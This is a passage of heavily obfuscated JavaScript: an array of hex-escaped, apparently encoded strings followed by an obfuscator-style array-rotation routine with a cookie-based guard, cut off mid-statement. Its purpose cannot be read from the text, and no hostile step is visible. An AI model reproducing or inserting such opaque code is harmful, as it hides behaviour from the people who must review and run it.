x43\x6c\x63\x4b\x33\x77\x34\x76\x44\x68\x63\x4f\x6a\x4b\x6e\x45\x62\x77\x70\x6a\x43\x68\x38\x4f\x73\x52\x63\x4b\x31\x77\x71\x38\x6a\x77\x36\x6b\x6a','\x57\x4d\x4b\x52\x58\x67\x44\x43\x75\x51\x3d\x3d','\x77\x71\x56\x34\x4d\x51\x3d\x3d','\x77\x36\x77\x34\x77\x72\x7a\x44\x72\x53\x54\x43\x76\x63\x4b\x44\x77\x34\x62\x44\x67\x51\x3d\x3d','\x77\x37\x48\x43\x6f\x63\x4b\x4d\x54\x63\x4b\x70\x77\x71\x49\x3d','\x77\x36\x48\x44\x75\x69\x5a\x6c\x4a\x73\x4b\x73\x77\x71\x6b\x39\x77\x70\x41\x4e\x5a\x56\x44\x43\x6a\x63\x4b\x31\x77\x37\x62\x44\x6b\x73\x4f\x67\x59\x57\x35\x51\x77\x70\x72\x43\x68\x63\x4f\x32\x53\x73\x4f\x38\x77\x37\x6f\x73','\x47\x77\x48\x43\x69\x41\x3d\x3d','\x4e\x53\x4d\x33\x53\x52\x7a\x44\x6e\x46\x67\x3d','\x77\x37\x76\x44\x73\x4d\x4f\x53\x48\x73\x4f\x68\x77\x6f\x49\x3d','\x58\x4d\x4b\x4b\x77\x72\x45\x77\x77\x70\x48\x43\x76\x63\x4b\x56\x77\x6f\x4c\x43\x74\x73\x4b\x54\x77\x71\x77\x59\x77\x71\x56\x7a\x77\x37\x6a\x44\x6f\x4d\x4f\x71','\x77\x35\x44\x43\x6f\x73\x4f\x6d\x54\x57\x63\x75\x66\x38\x4f\x6c\x4c\x31\x30\x3d','\x77\x34\x59\x69\x77\x70\x33\x43\x68\x42\x37\x43\x76\x30\x58\x44\x6f\x55\x54\x44\x72\x6c\x59\x74\x77\x72\x30\x51\x44\x4d\x4f\x6b\x43\x73\x4b\x35\x77\x70\x50\x43\x69\x54\x52\x69\x47\x73\x4b\x53\x77\x34\x62\x43\x70\x63\x4b\x32\x77\x70\x7a\x44\x6f\x63\x4b\x66\x55\x7a\x68\x4e\x64\x73\x4f\x77\x77\x35\x44\x43\x74\x47\x46\x50','\x49\x4d\x4b\x34\x77\x70\x34\x6a\x63\x41\x3d\x3d','\x63\x38\x4b\x6c\x62\x4d\x4f\x74\x77\x72\x6e\x43\x6e\x4d\x4f\x59\x50\x79\x49\x59\x77\x35\x72\x44\x74\x58\x38\x3d','\x45\x38\x4b\x51\x4d\x51\x74\x38\x63\x77\x3d\x3d','\x77\x72\x6a\x43\x74\x56\x6a\x44\x67\x55\x59\x3d','\x47\x30\x74\x32\x52\x4d\x4f\x50\x77\x36\x58\x44\x72\x63\x4f\x30\x77\x72\x46\x63\x77\x6f\x62\x43\x6f\x38\x4f\x63\x77\x36\x72\x44\x6b\x7a\x76\x44\x6f\x45\x4a\x7a\x77\x37\x54\x43\x75\x38\x4b\x36\x50\x32\x72\x44\x71\x73\x4b\x6c\x77\x71\x6c\x41\x77\x36\x6e\x44\x72\x30\x50\x44\x70\x4d\x4f\x72\x4b\x63\x4b\x4e\x56\x45\x63\x33\x46\x41\x3d\x3d','\x77\x35\x58\x44\x73\x43\x33\x44\x71\x73\x4b\x31','\x77\x35\x44\x43\x6f\x68\x7a\x44\x6f\x73\x4f\x47\x54\x38\x4f\x45\x77\x70\x30\x54\x54\x54\x5a\x73\x57\x77\x3d\x3d','\x77\x70\x4a\x72\x4d\x63\x4f\x35\x77\x35\x35\x64','\x64\x4d\x4f\x64\x77\x71\x50\x43\x73\x4d\x4f\x35','\x50\x53\x78\x67\x77\x37\x6a\x44\x6d\x67\x74\x4a\x59\x38\x4f\x51\x43\x54\x59\x70\x56\x55\x4a\x53\x41\x4d\x4b\x37\x77\x70\x6f\x77\x77\x37\x34\x7a\x61\x63\x4b\x36\x53\x6a\x6e\x43\x67\x67\x39\x44\x77\x71\x62\x44\x69\x38\x4b\x31\x4b\x4d\x4f\x6b\x53\x53\x63\x4a\x41\x6e\x54\x44\x73\x41\x3d\x3d','\x4b\x63\x4b\x79\x5a\x63\x4b\x64\x52\x41\x3d\x3d','\x58\x56\x39\x64\x77\x6f\x31\x6d\x44\x43\x38\x2f\x77\x36\x46\x63\x77\x35\x44\x44\x73\x63\x4b\x5a','\x77\x37\x7a\x44\x6f\x6b\x7a\x43\x6f\x63\x4b\x50\x43\x41\x3d\x3d','\x50\x4d\x4b\x43\x62\x45\x62\x43\x71\x77\x3d\x3d','\x48\x38\x4b\x44\x4a\x67\x78\x2f\x59\x54\x56\x5a\x54\x4d\x4f\x50\x77\x71\x6a\x44\x6b\x63\x4b\x71\x4f\x30\x58\x44\x6f\x45\x73\x6a\x77\x71\x31\x56\x65\x4d\x4b\x41\x4d\x77\x76\x44\x76\x38\x4b\x48\x77\x71\x33\x44\x6e\x63\x4b\x58\x77\x71\x4c\x43\x71\x73\x4f\x44\x77\x37\x66\x44\x6c\x56\x6e\x44\x75\x63\x4b\x30\x77\x70\x66\x43\x68\x38\x4f\x5a\x77\x37\x34\x4d\x77\x70\x4c\x44\x71\x4d\x4b\x55\x77\x71\x63\x3d','\x77\x37\x4c\x44\x72\x63\x4f\x56\x43\x73\x4f\x68\x77\x70\x6b\x3d','\x77\x34\x6e\x43\x6c\x54\x44\x43\x76\x4d\x4b\x55\x77\x72\x33\x44\x68\x51\x3d\x3d','\x77\x36\x55\x71\x77\x6f\x6a\x43\x6e\x78\x62\x43\x72\x56\x37\x44\x71\x45\x4c\x44\x6f\x47\x59\x36\x77\x72\x38\x48\x62\x63\x4f\x54\x4b\x38\x4b\x52\x77\x34\x66\x43\x6e\x54\x6c\x6a\x48\x4d\x4f\x56\x77\x34\x6f\x3d','\x57\x56\x33\x44\x6e\x63\x4b\x49\x77\x36\x31\x58\x77\x70\x72\x44\x75\x73\x4f\x50\x4d\x57\x70\x33\x4e\x77\x37\x44\x69\x41\x3d\x3d','\x77\x70\x66\x43\x68\x38\x4b\x55\x54\x63\x4b\x73\x44\x41\x3d\x3d','\x77\x34\x6f\x78\x77\x6f\x72\x43\x6d\x78\x77\x3d','\x47\x48\x56\x38\x63\x33\x54\x44\x6e\x45\x38\x76\x77\x6f\x38\x44\x46\x73\x4b\x70\x77\x6f\x51\x62\x77\x37\x4e\x37\x77\x71\x6e\x44\x71\x38\x4b\x4a\x4f\x6a\x37\x43\x6f\x32\x6a\x43\x75\x31\x66\x44\x74\x6a\x46\x6a\x46\x6b\x30\x3d','\x4d\x79\x34\x75\x57\x78\x41\x3d','\x77\x35\x30\x77\x77\x6f\x37\x43\x6e\x7a\x6a\x43\x75\x56\x54\x44\x6f\x45\x4c\x43\x68\x45\x49\x71\x77\x72\x6b\x3d','\x49\x32\x6e\x43\x75\x48\x35\x4c\x55\x77\x3d\x3d','\x61\x4d\x4b\x33\x66\x38\x4f\x32\x77\x70\x2f\x43\x6d\x73\x4f\x4a\x50\x69\x52\x79\x77\x34\x37\x44\x73\x6e\x76\x44\x75\x51\x6b\x32\x77\x34\x4c\x43\x69\x31\x72\x44\x72\x6c\x42\x7a\x45\x30\x2f\x43\x69\x4d\x4b\x56\x45\x63\x4f\x64\x77\x36\x2f\x43\x70\x7a\x31\x2f','\x77\x35\x56\x64\x49\x38\x4f\x44\x77\x6f\x6f\x3d','\x4b\x73\x4b\x67\x62\x4d\x4b\x61\x59\x4d\x4b\x41\x49\x48\x54\x43\x68\x38\x4b\x45\x4d\x30\x31\x53','\x77\x37\x6a\x44\x68\x38\x4f\x51\x55\x73\x4f\x75\x41\x48\x4a\x32','\x77\x72\x45\x74\x77\x36\x50\x44\x74\x45\x54\x43\x75\x4d\x4f\x4b\x77\x35\x2f\x43\x67\x53\x48\x43\x6f\x67\x62\x44\x76\x63\x4b\x77\x77\x37\x37\x43\x6b\x53\x6e\x44\x6f\x57\x6a\x43\x6b\x31\x6e\x43\x67\x38\x4f\x51\x77\x6f\x55\x36\x4b\x63\x4f\x4b\x51\x73\x4b\x2f\x77\x71\x4c\x44\x75\x77\x3d\x3d','\x5a\x63\x4f\x66\x77\x71\x37\x43\x74\x38\x4f\x70','\x4d\x38\x4b\x38\x62\x67\x3d\x3d','\x77\x35\x48\x43\x76\x6a\x30\x3d','\x77\x37\x76\x44\x6e\x73\x4f\x54\x56\x63\x4f\x38\x48\x51\x3d\x3d','\x4e\x4d\x4b\x55\x45\x4d\x4f\x6e','\x62\x33\x58\x43\x6a\x63\x4f\x55','\x77\x37\x2f\x44\x72\x69\x4e\x6b','\x52\x73\x4b\x61\x44\x67\x3d\x3d','\x77\x34\x76\x44\x6c\x6a\x6b\x3d','\x4c\x51\x67\x36','\x47\x38\x4f\x30\x4e\x73\x4f\x6d\x45\x78\x58\x44\x6d\x38\x4b\x59\x77\x70\x31\x48\x77\x37\x49\x3d','\x77\x34\x2f\x43\x6d\x43\x6e\x43\x72\x73\x4b\x59','\x57\x73\x4b\x79\x4a\x63\x4f\x38\x41\x73\x4f\x5a\x54\x54\x30\x3d','\x5a\x63\x4b\x62\x59\x77\x3d\x3d','\x51\x56\x33\x44\x68\x38\x4b\x55\x77\x36\x38\x3d','\x49\x38\x4b\x75\x43\x77\x3d\x3d','\x77\x36\x54\x44\x72\x44\x30\x3d','\x77\x35\x58\x44\x73\x69\x54\x44\x75\x38\x4f\x67\x4d\x47\x74\x74\x53\x73\x4f\x59\x77\x6f\x33\x44\x69\x38\x4b\x56\x5a\x67\x50\x43\x75\x73\x4b\x35\x61\x6d\x5a\x6c\x55\x45\x72\x43\x75\x48\x34\x2f\x52\x6a\x74\x4a\x77\x71\x4c\x44\x75\x6b\x7a\x43\x68\x63\x4f\x66\x41\x6d\x2f\x44\x68\x41\x64\x44\x77\x72\x62\x43\x73\x63\x4b\x65\x77\x34\x76\x44\x6c\x68\x50\x43\x6c\x33\x7a\x44\x69\x38\x4f\x30\x52\x77\x63\x65\x4f\x44\x34\x4c\x77\x34\x44\x44\x72\x7a\x62\x44\x72\x63\x4b\x30\x64\x38\x4b\x64\x77\x37\x77\x64\x4f\x42\x59\x3d','\x77\x37\x37\x43\x74\x73\x4b\x48\x53\x38\x4b\x70\x77\x71\x2f\x44\x6e\x6c\x50\x44\x74\x6d\x34\x2b\x46\x77\x49\x3d','\x48\x4d\x4b\x74\x4f\x51\x3d\x3d','\x77\x70\x31\x2b\x65\x77\x3d\x3d','\x58\x33\x76\x44\x6b\x77\x3d\x3d','\x41\x63\x4b\x76\x65\x78\x76\x43\x76\x38\x4b\x6b\x59\x51\x76\x43\x68\x51\x6a\x44\x6f\x63\x4b\x35\x4f\x38\x4b\x49\x77\x37\x54\x44\x70\x38\x4b\x65\x77\x36\x45\x47\x4c\x63\x4b\x2b\x77\x34\x34\x35\x77\x36\x38\x31\x77\x36\x67\x62\x77\x70\x6f\x4f\x48\x6b\x73\x30\x46\x42\x55\x3d','\x4a\x77\x58\x43\x75\x6a\x41\x3d','\x50\x41\x48\x43\x68\x77\x33\x44\x6a\x73\x4f\x78','\x50\x77\x77\x68','\x77\x70\x37\x43\x6d\x73\x4b\x54\x57\x63\x4b\x73\x46\x77\x3d\x3d','\x50\x73\x4b\x54\x77\x71\x73\x3d','\x62\x73\x4b\x63\x55\x41\x3d\x3d','\x77\x36\x50\x43\x67\x79\x2f\x44\x69\x73\x4b\x77\x48\x38\x4b\x4b\x77\x34\x6f\x33\x54\x41\x46\x4b\x44\x52\x37\x44\x6e\x4d\x4b\x51\x77\x37\x33\x44\x6f\x63\x4b\x4d\x77\x6f\x33\x43\x6e\x73\x4b\x78\x4c\x73\x4b\x79\x77\x37\x38\x34\x43\x31\x63\x6e\x77\x37\x2f\x43\x73\x73\x4b\x39\x4d\x4d\x4f\x36\x4e\x58\x6e\x43\x73\x4d\x4f\x51\x77\x72\x4c\x44\x75\x67\x3d\x3d','\x77\x36\x7a\x44\x71\x54\x56\x74\x4e\x63\x4b\x6f\x77\x70\x67\x2b\x77\x6f\x64\x4f\x63\x46\x4c\x43\x6a\x41\x3d\x3d','\x62\x63\x4b\x79\x4e\x77\x3d\x3d','\x77\x36\x33\x44\x6f\x6b\x34\x3d','\x54\x63\x4b\x41\x66\x51\x3d\x3d','\x4b\x38\x4b\x41\x47\x63\x4f\x47\x77\x37\x4c\x43\x6e\x63\x4f\x48\x77\x37\x4e\x6e\x77\x36\x50\x43\x6b\x63\x4b\x41\x77\x72\x6e\x43\x6a\x73\x4b\x75\x4a\x33\x55\x52\x77\x35\x4c\x43\x6c\x32\x49\x68\x77\x34\x34\x62\x77\x34\x31\x71\x5a\x4d\x4b\x74\x77\x70\x52\x68\x77\x71\x44\x43\x75\x51\x62\x43\x72\x77\x3d\x3d','\x53\x6c\x68\x58\x77\x70\x34\x3d','\x4f\x73\x4f\x53\x77\x72\x64\x75\x77\x72\x59\x70\x55\x51\x3d\x3d','\x4f\x38\x4f\x59\x77\x71\x4d\x3d','\x77\x34\x44\x43\x70\x38\x4f\x6e\x53\x32\x6b\x31','\x45\x6e\x74\x70\x62\x33\x37\x44\x6d\x46\x55\x30','\x77\x36\x54\x43\x70\x53\x34\x3d','\x77\x35\x72\x43\x6c\x69\x76\x43\x71\x4d\x4b\x53\x77\x72\x2f\x44\x6b\x77\x3d\x3d','\x42\x4d\x4b\x4d\x4e\x41\x42\x2b\x61\x53\x39\x54\x57\x67\x3d\x3d','\x77\x6f\x31\x6a\x64\x73\x4b\x48\x46\x63\x4f\x6c\x77\x35\x38\x3d','\x77\x34\x39\x54\x4b\x41\x3d\x3d','\x47\x48\x56\x38\x63\x33\x54\x44\x6e\x45\x38\x76\x77\x6f\x38\x3d','\x45\x4d\x4b\x75\x50\x63\x4f\x78\x5a\x6c\x7a\x44\x73\x53\x4c\x44\x69\x73\x4f\x6f\x77\x35\x5a\x4c\x41\x53\x33\x43\x6f\x38\x4b\x34\x56\x4d\x4b\x4d','\x51\x4d\x4b\x2b\x4a\x4d\x4f\x4e','\x4b\x51\x58\x43\x6e\x54\x33\x44\x69\x4d\x4f\x78\x59\x41\x3d\x3d','\x77\x6f\x50\x43\x73\x73\x4b\x2f\x55\x7a\x59\x2b\x47\x63\x4f\x78\x64\x31\x49\x72\x77\x34\x31\x69\x77\x35\x49\x44','\x64\x63\x4b\x6d\x5a\x63\x4f\x32\x77\x6f\x77\x3d','\x4b\x53\x6f\x73\x53\x51\x48\x44\x6d\x67\x3d\x3d','\x77\x35\x62\x44\x6c\x38\x4f\x2f\x50\x63\x4f\x51\x77\x71\x7a\x44\x73\x38\x4b\x6a\x77\x37\x67\x37\x77\x37\x2f\x43\x74\x68\x6c\x69\x56\x47\x4d\x6d\x53\x63\x4f\x67\x53\x78\x72\x43\x6e\x63\x4b\x30\x44\x31\x67\x63\x77\x34\x6b\x53\x4e\x38\x4b\x69\x77\x35\x4c\x44\x76\x4d\x4f\x45\x77\x34\x6a\x44\x67\x38\x4f\x45\x64\x57\x63\x30\x77\x36\x5a\x64\x77\x70\x63\x75\x58\x46\x70\x69\x77\x71\x33\x43\x74\x69\x74\x73\x44\x4d\x4f\x6a\x77\x34\x72\x43\x76\x67\x54\x43\x6c\x51\x78\x36\x77\x71\x38\x6f\x49\x63\x4b\x43\x77\x70\x52\x48','\x55\x63\x4f\x4e\x48\x51\x3d\x3d','\x57\x42\x6a\x44\x74\x69\x54\x43\x6f\x4d\x4b\x70\x5a\x63\x4f\x34\x64\x63\x4f\x2b\x47\x73\x4f\x71\x49\x73\x4b\x38\x65\x33\x4c\x44\x74\x77\x3d\x3d','\x4b\x38\x4f\x70\x4b\x73\x4b\x2b\x42\x67\x3d\x3d','\x43\x51\x7a\x43\x72\x79\x72\x44\x6c\x73\x4b\x68','\x49\x4d\x4b\x6b\x4e\x77\x3d\x3d','\x4e\x4d\x4f\x66\x77\x71\x56\x76\x77\x70\x51\x68\x55\x4d\x4b\x6d\x46\x68\x49\x3d','\x4a\x6c\x4a\x34','\x77\x35\x48\x43\x6b\x33\x44\x43\x74\x38\x4f\x56\x62\x51\x4d\x50\x77\x35\x6f\x4f','\x4c\x57\x37\x43\x75\x32\x56\x6d\x51\x67\x3d\x3d','\x41\x38\x4b\x66\x77\x71\x45\x3d','\x4b\x53\x6f\x42','\x46\x63\x4b\x72\x4f\x67\x3d\x3d','\x77\x35\x6e\x44\x72\x63\x4f\x57','\x77\x70\x6e\x43\x6a\x48\x77\x3d','\x77\x37\x66\x44\x69\x6e\x77\x3d','\x5a\x38\x4b\x33\x4d\x63\x4f\x61\x77\x35\x44\x43\x69\x41\x3d\x3d','\x41\x67\x74\x78','\x77\x34\x73\x72\x77\x6f\x72\x43\x6e\x7a\x6a\x43\x71\x67\x3d\x3d','\x65\x38\x4b\x62\x4a\x51\x3d\x3d','\x77\x71\x44\x43\x72\x63\x4b\x59','\x64\x38\x4b\x6e\x4b\x67\x3d\x3d','\x4e\x68\x55\x34','\x4d\x38\x4b\x4c\x62\x67\x3d\x3d','\x77\x35\x66\x43\x6e\x6b\x5a\x2f\x77\x35\x2f\x44\x6f\x77\x3d\x3d','\x77\x72\x62\x43\x6f\x6e\x6f\x3d','\x57\x45\x66\x43\x73\x51\x3d\x3d','\x51\x4d\x4f\x32\x45\x41\x3d\x3d','\x77\x35\x48\x43\x75\x58\x49\x3d','\x4f\x58\x4a\x36','\x77\x35\x49\x62\x49\x42\x46\x5a\x50\x53\x54\x43\x71\x63\x4f\x6f\x5a\x51\x3d\x3d','\x77\x35\x58\x44\x6f\x42\x51\x3d','\x56\x46\x54\x44\x69\x73\x4b\x54\x77\x34\x74\x43','\x77\x35\x73\x5a\x77\x70\x45\x3d','\x64\x63\x4f\x48\x77\x71\x50\x43\x72\x4d\x4f\x63\x4b\x77\x3d\x3d','\x50\x63\x4f\x78\x77\x71\x49\x3d','\x45\x69\x7a\x43\x69\x77\x3d\x3d','\x4f\x77\x7a\x43\x76\x67\x3d\x3d','\x57\x68\x6a\x44\x76\x53\x54\x43\x70\x63\x4b\x70\x5a\x63\x4f\x34\x63\x4d\x4f\x2b\x47\x77\x3d\x3d','\x42\x57\x52\x6d\x63\x32\x63\x3d','\x56\x38\x4f\x64\x77\x72\x44\x43\x76\x38\x4f\x6b','\x5a\x38\x4b\x77\x50\x38\x4f\x44\x77\x37\x6a\x43\x6d\x51\x3d\x3d','\x77\x37\x49\x68\x77\x72\x33\x44\x6f\x51\x51\x3d','\x4b\x4d\x4f\x71\x62\x4d\x4b\x68\x61\x56\x49\x3d','\x43\x46\x68\x73\x66\x32\x58\x43\x72\x38\x4f\x53\x77\x6f\x63\x2b\x4b\x4d\x4b\x5a\x77\x72\x7a\x44\x6f\x44\x73\x3d','\x4f\x63\x4f\x46\x63\x67\x3d\x3d','\x77\x34\x2f\x44\x74\x43\x2f\x44\x75\x4d\x4b\x6b\x62\x67\x3d\x3d','\x4a\x4d\x4f\x43\x77\x71\x5a\x75\x77\x71\x4d\x38','\x52\x38\x4b\x65\x56\x68\x44\x43\x70\x4d\x4b\x4b\x64\x77\x3d\x3d','\x50\x52\x58\x43\x69\x78\x72\x44\x6c\x63\x4f\x75','\x77\x72\x31\x61\x50\x77\x3d\x3d','\x50\x32\x70\x37\x4a\x58\x54\x43\x6a\x73\x4f\x58','\x52\x38\x4b\x47\x77\x72\x45\x7a\x77\x6f\x72\x43\x6f\x67\x3d\x3d','\x51\x63\x4f\x6c\x4b\x73\x4f\x42','\x77\x35\x37\x43\x6e\x6e\x2f\x43\x6f\x73\x4f\x69\x61\x67\x3d\x3d','\x66\x31\x48\x43\x6c\x56\x6a\x43\x6b\x73\x4f\x67\x50\x57\x6e\x43\x72\x6b\x41\x4a\x77\x36\x68\x4e\x44\x45\x4e\x6b\x43\x4d\x4f\x78\x62\x38\x4b\x73\x77\x35\x59\x2f\x4d\x63\x4f\x57\x77\x37\x50\x43\x6d\x73\x4b\x63\x77\x35\x39\x38\x77\x72\x46\x70\x58\x58\x7a\x43\x67\x73\x4b\x6a\x77\x34\x68\x69\x4b\x41\x2f\x44\x74\x51\x3d\x3d','\x77\x37\x2f\x44\x6d\x79\x6c\x6b\x4f\x41\x3d\x3d','\x77\x35\x58\x43\x6e\x43\x76\x43\x76\x4d\x4b\x4a\x77\x72\x73\x3d','\x50\x69\x72\x43\x67\x67\x3d\x3d','\x64\x63\x4f\x48\x77\x71\x50\x43\x72\x4d\x4f\x65\x4d\x4d\x4b\x41\x44\x51\x63\x32','\x4a\x69\x63\x6a\x58\x44\x62\x44\x6e\x55\x2f\x44\x68\x45\x52\x76','\x49\x38\x4f\x59\x77\x70\x64\x70\x77\x71\x55\x6e\x57\x73\x4b\x6b','\x57\x46\x6c\x4c\x77\x70\x63\x3d','\x49\x67\x6e\x43\x67\x67\x3d\x3d','\x65\x38\x4b\x59\x4e\x77\x3d\x3d','\x66\x6e\x54\x43\x67\x4d\x4f\x47\x65\x58\x6f\x3d','\x77\x34\x66\x44\x6b\x38\x4b\x4d\x4d\x38\x4f\x64\x77\x71\x58\x43\x6e\x38\x4f\x45\x77\x34\x63\x55\x77\x70\x2f\x44\x6c\x53\x4a\x30\x61\x77\x41\x41\x4c\x38\x4f\x2f\x61\x54\x6e\x44\x76\x4d\x4f\x53\x4f\x30\x78\x31\x77\x70\x77\x32\x42\x73\x4b\x6f\x77\x36\x58\x44\x6b\x38\x4b\x55\x77\x70\x66\x43\x67\x63\x4b\x58\x4b\x54\x78\x79\x77\x72\x45\x3d','\x77\x35\x77\x61\x41\x77\x3d\x3d','\x4d\x55\x5a\x4d\x77\x36\x63\x6d\x77\x36\x6a\x43\x72\x45\x68\x61\x48\x54\x4e\x6e\x77\x72\x48\x43\x67\x4d\x4f\x64\x77\x6f\x30\x42\x77\x35\x4e\x4e\x77\x72\x55\x64\x77\x6f\x4e\x54\x48\x4d\x4f\x58\x56\x6a\x7a\x43\x75\x63\x4f\x2f\x64\x73\x4f\x71\x50\x6b\x2f\x43\x70\x79\x77\x4e\x44\x32\x35\x70\x50\x51\x3d\x3d','\x77\x6f\x42\x32\x49\x41\x3d\x3d','\x77\x70\x76\x43\x74\x55\x76\x44\x6a\x6c\x73\x3d','\x77\x72\x62\x43\x6f\x6c\x66\x44\x69\x46\x62\x44\x70\x41\x3d\x3d','\x77\x35\x73\x32\x77\x6f\x6e\x43\x6e\x67\x33\x43\x72\x41\x3d\x3d','\x55\x73\x4b\x37\x66\x51\x3d\x3d','\x77\x34\x6a\x44\x69\x73\x4f\x6a\x44\x4d\x4f\x68\x77\x6f\x66\x44\x67\x73\x4b\x49','\x77\x70\x70\x32\x4f\x63\x4f\x35','\x77\x36\x7a\x43\x76\x41\x51\x3d','\x77\x35\x7a\x43\x74\x4d\x4b\x49','\x47\x6e\x46\x6b\x66\x57\x66\x44\x6c\x51\x3d\x3d','\x42\x6d\x76\x43\x6c\x67\x3d\x3d','\x47\x33\x31\x49','\x52\x57\x7a\x43\x72\x67\x3d\x3d','\x46\x63\x4b\x73\x4d\x41\x3d\x3d','\x44\x41\x6e\x43\x6f\x67\x3d\x3d','\x77\x34\x7a\x44\x72\x54\x67\x3d','\x51\x63\x4f\x47\x4b\x41\x3d\x3d','\x41\x73\x4b\x61\x47\x77\x3d\x3d','\x52\x45\x6c\x57\x77\x70\x68\x54\x41\x77\x3d\x3d','\x77\x71\x6e\x43\x73\x6c\x76\x44\x6e\x46\x62\x44\x76\x67\x3d\x3d','\x41\x73\x4b\x55\x57\x78\x4c\x43\x75\x63\x4b\x32\x5a\x55\x55\x3d','\x77\x37\x62\x43\x74\x41\x51\x3d','\x62\x38\x4b\x6a\x58\x51\x3d\x3d','\x4f\x63\x4b\x44\x58\x67\x3d\x3d','\x48\x63\x4b\x48\x50\x67\x4a\x73\x61\x41\x3d\x3d','\x50\x63\x4b\x59\x62\x46\x72\x43\x6a\x46\x70\x43\x62\x41\x4a\x51','\x4b\x38\x4b\x52\x65\x51\x3d\x3d','\x54\x4d\x4f\x7a\x4f\x63\x4b\x59\x49\x46\x37\x44\x68\x53\x2f\x43\x74\x63\x4f\x75\x49\x51\x6e\x44\x73\x73\x4b\x6a\x77\x70\x45\x3d','\x77\x35\x62\x44\x75\x44\x41\x3d','\x50\x79\x68\x34\x77\x37\x62\x44\x69\x51\x49\x3d','\x77\x71\x44\x43\x6f\x73\x4b\x58\x51\x4d\x4f\x62\x77\x6f\x2f\x43\x6e\x38\x4f\x45\x77\x34\x63\x6c\x77\x34\x37\x43\x6a\x43\x49\x62\x4b\x30\x6f\x57\x59\x38\x4f\x56\x61\x54\x6e\x44\x76\x4d\x4f\x51\x49\x58\x64\x78\x77\x70\x6c\x66\x48\x63\x4b\x6a\x77\x70\x7a\x43\x74\x63\x4f\x56\x77\x37\x50\x44\x70\x73\x4f\x59\x61\x44\x78\x71\x77\x37\x34\x3d','\x4e\x63\x4b\x32\x77\x70\x30\x39\x66\x4d\x4b\x77','\x44\x73\x4b\x44\x53\x41\x3d\x3d','\x4b\x4d\x4b\x6f\x46\x51\x3d\x3d','\x77\x36\x4c\x44\x75\x42\x6b\x3d','\x4f\x69\x74\x75','\x77\x6f\x7a\x44\x72\x73\x4f\x35\x54\x6e\x49\x71\x46\x73\x4b\x69','\x4d\x6c\x64\x64','\x77\x37\x62\x43\x6d\x6d\x58\x43\x6f\x41\x3d\x3d','\x77\x37\x76\x44\x6a\x73\x4f\x46\x63\x73\x4f\x68\x41\x6d\x55\x3d','\x46\x44\x7a\x43\x6c\x67\x3d\x3d','\x77\x35\x37\x43\x6e\x44\x48\x43\x6a\x38\x4b\x55\x77\x72\x37\x44\x6b\x77\x3d\x3d','\x57\x4d\x4b\x4a\x59\x41\x3d\x3d','\x77\x35\x67\x56\x4f\x51\x3d\x3d','\x54\x67\x70\x6c\x56\x63\x4f\x59\x77\x36\x33\x44\x71\x38\x4f\x2b\x77\x72\x42\x50','\x44\x73\x4f\x67\x54\x4d\x4b\x70\x52\x58\x48\x43\x67\x69\x48\x44\x71\x63\x4f\x38\x64\x67\x3d\x3d','\x41\x44\x59\x78','\x77\x36\x62\x44\x69\x54\x51\x3d','\x50\x63\x4b\x32\x4c\x51\x3d\x3d','\x77\x34\x6e\x43\x74\x42\x66\x44\x74\x38\x4f\x7a\x51\x41\x3d\x3d','\x49\x4d\x4b\x73\x43\x51\x3d\x3d','\x77\x6f\x48\x43\x6d\x4d\x4b\x70','\x46\x58\x74\x6b\x61\x57\x66\x44\x6a\x30\x34\x6a\x77\x6f\x6c\x43\x45\x51\x3d\x3d','\x4f\x38\x4b\x32\x61\x38\x4b\x64\x52\x73\x4b\x41\x49\x47\x67\x3d','\x53\x4d\x4b\x4d\x77\x72\x45\x6e\x77\x6f\x72\x43\x75\x4d\x4f\x4f\x77\x6f\x62\x43\x72\x73\x4b\x54\x77\x72\x77\x3d','\x77\x6f\x70\x70\x65\x73\x4b\x42\x48\x63\x4f\x75\x77\x35\x39\x2f','\x77\x72\x58\x43\x70\x73\x4b\x52','\x45\x42\x50\x43\x67\x51\x3d\x3d','\x77\x36\x73\x67\x77\x71\x4d\x3d','\x63\x63\x4f\x68\x4c\x63\x4f\x51','\x50\x38\x4f\x38\x4d\x73\x4b\x44\x47\x79\x5a\x6a','\x77\x37\x37\x43\x74\x48\x59\x3d','\x47\x73\x4b\x2f\x77\x70\x30\x3d','\x49\x6d\x50\x43\x74\x48\x42\x54\x58\x67\x3d\x3d','\x77\x34\x5a\x45\x4a\x73\x4f\x46\x77\x70\x76\x43\x76\x51\x3d\x3d','\x77\x70\x2f\x43\x76\x6b\x6f\x3d','\x65\x6d\x50\x43\x72\x67\x3d\x3d','\x57\x38\x4b\x7a\x45\x73\x4f\x74\x46\x73\x4f\x5a\x54\x54\x39\x65','\x51\x73\x4b\x56\x58\x42\x4c\x43\x71\x4d\x4b\x74','\x44\x4d\x4f\x32\x51\x67\x3d\x3d','\x54\x4d\x4b\x57\x49\x68\x42\x39','\x77\x36\x54\x44\x6a\x73\x4f\x66\x51\x63\x4f\x38\x42\x77\x3d\x3d','\x43\x7a\x6a\x43\x6e\x41\x3d\x3d','\x59\x63\x4f\x32\x77\x6f\x48\x43\x75\x54\x45\x57','\x77\x35\x30\x57\x4c\x77\x52\x75\x4f\x67\x3d\x3d','\x77\x70\x68\x31\x55\x51\x3d\x3d','\x77\x72\x56\x42\x4a\x51\x3d\x3d','\x51\x44\x7a\x43\x6a\x33\x54\x43\x6e\x33\x34\x3d','\x58\x6b\x31\x55\x77\x6f\x70\x43'];(function(_0x53d439,_0x317edd){var _0x344bbe=function(_0x18f503){while(--_0x18f503){_0x53d439['\x70\x75\x73\x68'](_0x53d439['\x73\x68\x69\x66\x74']());}};var _0x45030c=function(){var _0x3c604e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ed215,_0x5139dc,_0x210a6c,_0x48bfa9){_0x48bfa9=_0x48bfa9||{};var _0xca5e78=_0x5139dc+'\x3d'+_0x210a6c;var _0x1f4cb5=0x0;for(var _0x1f4cb5=0x0,_0x6c538c=_0x5ed215['\x6c\x65\x6e\x67\x74\x68'];_0x1f4cb5<_0x6c538c;_0x1f4cb5++){var _0x395aaf=_0x5ed215[_0x1f4cb5];_0xca5e78+='\x3b\x20'+_0x395aaf;var 